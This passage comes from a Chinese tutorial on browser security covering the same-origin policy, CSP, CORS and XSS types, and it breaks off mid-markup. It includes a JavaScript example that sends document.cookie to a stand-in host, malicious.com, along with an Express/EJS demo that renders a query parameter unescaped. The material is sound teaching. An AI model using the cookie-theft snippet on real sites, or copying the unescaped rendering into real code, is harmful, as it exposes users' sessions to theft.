等方式将站点的数据发送给不同源的站点。</li>\n</ol>\n<h2 id="安全和便利性的权衡"><a href="#%E5%AE%89%E5%85%A8%E5%92%8C%E4%BE%BF%E5%88%A9%E6%80%A7%E7%9A%84%E6%9D%83%E8%A1%A1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全和便利性的权衡</h2>\n<p>我们了解了同源策略会隔离不同源的 DOM、页面数据和网络通信，进而实现 Web 页面的安全性。</p>\n<p>不过安全性和便利性是相互对立的，让不同的源之间绝对隔离，无疑是最安全的措施，但这也会使得 Web 项目难以开发和使用。因此我们就要在这之间做出权衡，出让一些安全性来满足灵活性；而出让安全性又带来了很多安全问题，最典型的是 XSS 攻击和 CSRF 攻击，这两种攻击我们会在后续两篇文章中再做介绍，本文我们只聊浏览器出让了同源策略的哪些安全性。</p>\n<h3 id="页面中可以嵌入第三方资源"><a href="#%E9%A1%B5%E9%9D%A2%E4%B8%AD%E5%8F%AF%E4%BB%A5%E5%B5%8C%E5%85%A5%E7%AC%AC%E4%B8%89%E6%96%B9%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>页面中可以嵌入第三方资源</h3>\n<p>我们在文章开头提到过，Web 世界是开放的，可以接入任何资源，而同源策略要让一个页面的所有资源都来自于同一个源，也就是要将该页面的所有 HTML 文件、JavaScript 文件、CSS 文件、图片等资源都部署在同一台服务器上，这无疑违背了 Web 的初衷，也带来了诸多限制。比如将不同的资源部署到不同的 CDN 上时，CDN 上的资源就部署在另外一个域名上，因此我们就需要同源策略对页面的引用资源开一个“口子”，让其任意引用外部文件。</p>\n<p>所以最初的浏览器都是支持外部引用资源文件的，不过这也带来了很多问题。之前在开发浏览器的时候，遇到最多的一个问题是浏览器的首页内容会被一些恶意程序劫持，劫持的途径很多，其中最常见的是恶意程序通过各种途径往 HTML 文件中插入恶意脚本。</p>\n<p>比如，恶意程序在 HTML 文件内容中插入如下一段 JavaScript 代码</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-bc0e5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 43.66998577524893%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 22 39" title="" data-src="/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-fee1c.png" data-srcset="/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-a67b7.png 200w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-0b187.png 400w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-fee1c.png 800w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-b1a91.png 1200w,\n/static/2021-07-15-14-22-39-183759d3f7f47ce53dfebb6e781e3fde-bc0e5.png 1406w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>当这段 HTML 文件的数据被送达浏览器时，浏览器是无法区分被插入的文件是恶意的还是正常的，这样恶意脚本就寄生在页面之中，当页面启动时，它可以修改用户的搜索结果、改变一些内容的链接指向。</p>\n<p>除此之外，它还能将页面的的敏感数据，如 Cookie、IndexDB、LocalStorage 等数据通过 XSS 的手段发送给服务器。具体来讲就是，当你不小心点击了页面中的一个恶意链接时，恶意 JavaScript 代码可以读取页面数据并将其发送给服务器，如下面这段伪代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="59929567190579810000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function onClick() {\n  let url = \\`http://malicious.com?cookie = \\${document.cookie}\\`;\n  open(url);\n}\nonClick();`, `59929567190579810000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">onClick</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> url <span class="token operator">=</span> <span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">http://malicious.com?cookie = </span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">${</span>document<span class="token punctuation">.</span>cookie<span class="token interpolation-punctuation punctuation">}</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">;</span>\n  <span class="token function">open</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\n<span class="token function">onClick</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>在这段代码中，恶意脚本读取 Cookie 数据，并将其作为参数添加至恶意站点尾部，当打开该恶意页面时，恶意服务器就能接收到当前用户的 Cookie 信息。</p>\n<p>以上就是一个非常典型的 XSS 攻击。为了解决 XSS 攻击，浏览器中引入了内容安全策略，称为 CSP。CSP 的核心思想是让服务器决定浏览器能够加载哪些资源，让服务器决定浏览器是否能够执行内联 JavaScript 代码。通过这些手段就可以大大减少 XSS 攻击。</p>\n<h3 id="跨域资源共享和跨文档消息机制"><a href="#%E8%B7%A8%E5%9F%9F%E8%B5%84%E6%BA%90%E5%85%B1%E4%BA%AB%E5%92%8C%E8%B7%A8%E6%96%87%E6%A1%A3%E6%B6%88%E6%81%AF%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>跨域资源共享和跨文档消息机制</h3>\n<p>默认情况下，如果打开极客邦的官网页面，在官网页面中通过 XMLHttpRequest 或者 Fetch 来请求 InfoQ 中的资源，这时同源策略会阻止其向 InfoQ 发出请求，这样会大大制约我们的生产力。</p>\n<p>为了解决这个问题，我们引入了跨域资源共享（CORS），使用该机制可以进行跨域访问控制，从而使跨域数据传输得以安全进行。</p>\n<p>在介绍同源策略时，我们说明了如果两个页面不是同源的，则无法相互操纵 DOM。不过在实际应用中，经常需要两个不同源的 DOM 之间进行通信，于是浏览器中又引入了跨文档消息机制，可以通过 window.postMessage 的 JavaScript 接口来和不同源的 DOM 进行通信。</p>\n<h2 id="总结-3"><a href="#%E6%80%BB%E7%BB%93-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>同源策略会隔离不同源的 DOM、页面数据和网络通信，进而实现 Web 页面的安全性。</p>\n<p>不过鱼和熊掌不可兼得，要绝对的安全就要牺牲掉便利性，因此我们要在这二者之间做权衡，找到中间的一个平衡点，也就是目前的页面安全策略原型。总结起来，它具备以下三个特点：</p>\n<ul>\n<li>页面中可以引用第三方资源，不过这也暴露了很多诸如 XSS 的安全问题，因此又在这种开放的基础之上引入了 CSP 来限制其自由程度。</li>\n<li>使用 XMLHttpRequest 和 Fetch 都是无法直接进行跨域请求的，因此浏览器又在这种严格策略的基础之上引入了跨域资源共享策略，让其可以安全地进行跨域操作。</li>\n<li>两个不同源的 DOM 是不能相互操纵的，因此，浏览器中又实现了跨文档消息机制，让其可以比较安全地通信</li>\n</ul>\n<h1 id="跨站脚本攻击-xss：为什么-cookie-中有-httponly-属性"><a href="#%E8%B7%A8%E7%AB%99%E8%84%9A%E6%9C%AC%E6%94%BB%E5%87%BB-xss%EF%BC%9A%E4%B8%BA%E4%BB%80%E4%B9%88-cookie-%E4%B8%AD%E6%9C%89-httponly-%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>跨站脚本攻击 XSS：为什么 cookie 中有 httpOnly 属性</h1>\n<p>通过上篇文章的介绍，我们知道了同源策略可以隔离各个站点之间的 DOM 交互、页面数据和网络通信，虽然严格的同源策略会带来更多的安全，但是也束缚了 Web。这就需要在安全和自由之间找到一个平衡点，所以我们默认页面中可以引用任意第三方资源，然后又引入 CSP 策略来加以限制；默认 XMLHttpRequest 和 Fetch 不能跨站请求资源，然后又通过 CORS 策略来支持其跨域。</p>\n<p>不过支持页面中的第三方资源引用和 CORS 也带来了很多安全问题，其中最典型的就是 XSS 攻击。</p>\n<h2 id="什么是-xss-攻击"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 XSS 攻击</h2>\n<p>XSS 全称是 Cross Site Scripting，为了与“CSS”区分开来，故简称 XSS，翻译过来就是“跨站脚本”。XSS 攻击是指黑客往 HTML 文件中或者 DOM 中注入恶意脚本，从而在用户浏览页面时利用注入的恶意脚本对用户实施攻击的一种手段。</p>\n<p>最开始的时候，这种攻击是通过跨域来实现的，所以叫“跨域脚本”。但是发展到现在，往 HTML 文件中注入恶意代码的方式越来越多了，所以是否跨域注入脚本已经不是唯一的注入手段了，但是 XSS 这个名字却一直保留至今。</p>\n<p>当页面被注入了恶意 JavaScript 脚本时，浏览器无法区分这些脚本是被恶意注入的还是正常的页面内容，所以恶意注入 JavaScript 脚本也拥有所有的脚本权限。下面我们就来看看，如果页面被注入了恶意 JavaScript 脚本，恶意脚本都能做哪些事情</p>\n<ul>\n<li>可以窃取 Cookie 信息。恶意 JavaScript 可以通过“document.cookie”获取 Cookie 信息，然后通过 XMLHttpRequest 或者 Fetch 加上 CORS 功能将数据发送给恶意服务器；恶意服务器拿到用户的 Cookie 信息之后，就可以在其他电脑上模拟用户的登录，然后进行转账等操作。</li>\n<li>可以监听用户行为。恶意 JavaScript 可以使用“addEventListener”接口来监听键盘事件，比如可以获取用户输入的信用卡等信息，将其发送到恶意服务器。黑客掌握了这些信息之后，又可以做很多违法的事情。</li>\n<li>可以通过修改 DOM 伪造假的登录窗口，用来欺骗用户输入用户名和密码等信息。</li>\n<li>还可以在页面内生成浮窗广告，这些广告会严重地影响用户体验。</li>\n</ul>\n<p>除了以上几种情况外，恶意脚本还能做很多其他的事情，这里就不一一介绍了。总之，如果让页面插入了恶意脚本，那么就相当于把我们页面的隐私数据和行为完全暴露给黑客了。</p>\n<h2 id="恶意脚本是怎么注入的"><a href="#%E6%81%B6%E6%84%8F%E8%84%9A%E6%9C%AC%E6%98%AF%E6%80%8E%E4%B9%88%E6%B3%A8%E5%85%A5%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>恶意脚本是怎么注入的</h2>\n<p>现在我们知道了页面中被注入恶意的 JavaScript 脚本是一件非常危险的事情，所以网站开发者会尽可能地避免页面中被注入恶意脚本。要想避免站点被注入恶意脚本，就要知道有哪些常见的注入方式。通常情况下，主要有存储型 XSS 攻击、反射型 XSS 攻击和基于 DOM 的 XSS 攻击三种方式来注入恶意脚本。</p>\n<h3 id="存储型-xss-攻击"><a href="#%E5%AD%98%E5%82%A8%E5%9E%8B-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>存储型 XSS 攻击</h3>\n<p>我们先来看看存储型 XSS 攻击是怎么向 HTML 文件中注入恶意脚本的，你可以参考下图</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-43c12.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 78.66666666666667%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 25 20" title="" data-src="/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-fee1c.png" data-srcset="/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-a67b7.png 200w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-0b187.png 400w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-fee1c.png 800w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-b1a91.png 1200w,\n/static/2021-07-15-14-25-20-54a57fa819a705d540d2698134de9c9b-43c12.png 1500w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上图，我们可以看出存储型 XSS 攻击大致需要经过如下步骤：</p>\n<ul>\n<li>首先黑客利用站点漏洞将一段恶意 JavaScript 代码提交到网站的数据库中；</li>\n<li>然后用户向网站请求包含了恶意 JavaScript 脚本的页面；</li>\n<li>当用户浏览该页面的时候，恶意脚本就会将用户的 Cookie 信息等数据上传到服务器。</li>\n</ul>\n<p>下面我们来看个例子，2015 年喜马拉雅就被曝出了存储型 XSS 漏洞。起因是在用户设置专辑名称时，服务器对关键字过滤不严格，比如可以将专辑名称设置为一段 JavaScript，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 80.99824868651488%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 25 47" title="" data-src="/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-fee1c.png" data-srcset="/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-a67b7.png 200w,\n/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-0b187.png 400w,\n/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-fee1c.png 800w,\n/static/2021-07-15-14-25-47-cc9e48874499cd8b58a894b372b72463-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>当黑客将专辑名称设置为一段 JavaScript 代码并提交时，喜马拉雅的服务器会保存该段 JavaScript 代码到数据库中。然后当用户打开黑客设置的专辑时，这段代码就会在用户的页面里执行（如下图），这样就可以获取用户的 Cookie 等数据信息</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-457a0.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 95.50561797752809%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 26 05" title="" data-src="/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-fee1c.png" data-srcset="/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-a67b7.png 200w,\n/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-0b187.png 400w,\n/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-fee1c.png 800w,\n/static/2021-07-15-14-26-05-85fe1e9026072e0220d46ce40c421c59-457a0.png 1068w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>当用户打开黑客设置的专辑页面时，服务器也会将这段恶意 JavaScript 代码返回给用户，因此这段恶意脚本就在用户的页面中执行了。</p>\n<p>恶意脚本可以通过 XMLHttpRequest 或者 Fetch 将用户的 Cookie 数据上传到黑客的服务器，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 90.19264448336251%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 26 30" title="" data-src="/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-fee1c.png" data-srcset="/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-a67b7.png 200w,\n/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-0b187.png 400w,\n/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-fee1c.png 800w,\n/static/2021-07-15-14-26-30-da03b9cc2934fc163b21b1b7a1be7b40-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>黑客拿到了用户 Cookie 信息之后，就可以利用 Cookie 信息在其他机器上登录该用户的账号（如下图），并利用用户账号进行一些恶意操作。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-6f7a7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.15620641562064%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 26 42" title="" data-src="/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-fee1c.png" data-srcset="/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-a67b7.png 200w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-0b187.png 400w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-fee1c.png 800w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-b1a91.png 1200w,\n/static/2021-07-15-14-26-42-4e59ee616b0b62862c9dfcab00f8ce6a-6f7a7.png 1434w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>以上就是存储型 XSS 攻击的一个典型案例，这是乌云网在 2015 年曝出来的，虽然乌云网由于某些原因被关停了。</p>\n<h3 id="反射型-xss-攻击"><a href="#%E5%8F%8D%E5%B0%84%E5%9E%8B-xss-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>反射型 XSS 攻击</h3>\n<p>在一个反射型 XSS 攻击过程中，恶意 JavaScript 脚本属于用户发送给网站请求中的一部分，随后网站又把恶意 JavaScript 脚本返回给用户。当恶意 JavaScript 脚本在用户页面中被执行时，黑客就可以利用该脚本做一些恶意操作。</p>\n<p>这样讲有点抽象，下面我们结合一个简单的 Node 服务程序来看看什么是反射型 XSS。首先我们使用 Node 来搭建一个简单的页面环境，搭建好的服务代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="61645481811924840000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`var express = require(\'express\');\nvar router = express.Router();\n\n/* GET home page. */\nrouter.get(\'/\', function(req, res, next) {\n  res.render(\'index\', { title: \'Express\', xss: req.query.xss });\n});\n\nmodule.exports = router;`, `61645481811924840000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">var</span> express <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'express\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token keyword">var</span> router <span class="token operator">=</span> express<span class="token punctuation">.</span><span class="token function">Router</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\n<span class="token comment">/* GET home page. */</span>\nrouter<span class="token punctuation">.</span><span class="token function">get</span><span class="token punctuation">(</span><span class="token string">\'/\'</span><span class="token punctuation">,</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">req<span class="token punctuation">,</span> res<span class="token punctuation">,</span> next</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  res<span class="token punctuation">.</span><span class="token function">render</span><span class="token punctuation">(</span><span class="token string">\'index\'</span><span class="token punctuation">,</span> <span class="token punctuation">{</span> title<span class="token punctuation">:</span> <span class="token string">\'Express\'</span><span class="token punctuation">,</span> xss<span class="token punctuation">:</span> req<span class="token punctuation">.</span>query<span class="token punctuation">.</span>xss <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\nmodule<span class="token punctuation">.</span>exports <span class="token operator">=</span> router<span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="86840597651705970000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <title><%= title %></title>\n    <link rel=&quot;stylesheet&quot; href=&quot;/stylesheets/style.css&quot; />\n  </head>\n  <body>\n    <h1><%= title %></h1>\n    <p>Welcome to <%= title %></p>\n    <div>\n      <%- xss %>\n    </div>\n  </body>\n</html>`, `86840597651705970000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" 